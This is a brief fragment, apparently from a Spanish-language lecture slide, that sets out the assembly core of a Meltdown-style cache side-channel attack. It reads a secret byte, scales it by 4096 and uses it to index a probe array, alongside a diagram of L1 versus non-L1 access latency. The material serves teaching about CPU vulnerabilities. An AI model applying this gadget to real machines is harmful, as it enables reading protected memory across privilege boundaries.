 edx => dirección del secreto
eax => dato robado / indice vector
ecx => probe_array[]
...
...
retry:
1 mov (%edx), %eax eax = secret_byte
2 shl $12, %rax rax = secret_byte * 4096
jz retry
mov (%ecx, %rax, 1), %rbx rbx = probe_array [secret_byte * 4096]
...
...
3 0 1 2 ... ... 83 84 ... ... 254 255 probe_array[]
latencia no-L1 latencia L1 latencia no-L1